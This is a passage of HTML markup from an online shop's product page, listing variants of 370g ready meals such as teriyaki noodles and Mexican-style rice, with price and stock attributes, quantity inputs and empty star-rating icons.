                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chick'n teriyaki noodles (hp) 370g"
                            data-vid="41957067391145"
                            data-price="487 "
                            data-cprice=""
                            data-iq="875"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Chick'n Teriyaki Noodles (HP) 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="875"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="1 serving / mexican style rice (hp) 370g"
                            data-vid="41957067423913"
                            data-price="487 "
                            data-cprice=""
                            data-iq="790"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite=""
                            data-val="1 serving / mexican style rice (hp) 370g"
                            data-vid="41957067423913"
                            data-price="487 "
                            data-cprice=""
                            data-iq="790"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Mexican Style Rice (HP) 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="790"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chinese veg fried rice 370g"
                            data-vid="41741064863913"
                            data-price="487 "
                            data-cprice=""
                            data-iq="0"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chinese veg fried rice 370g"
                            data-vid="41741064863913"
                            data-price="487 "
                            data-cprice=""
                            data-iq="0"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Chinese Veg Fried Rice 370g
                      <span class="c_p-sku"></span>
                      <p class="custom-swatch-label-disabled"></p>
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="0"
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
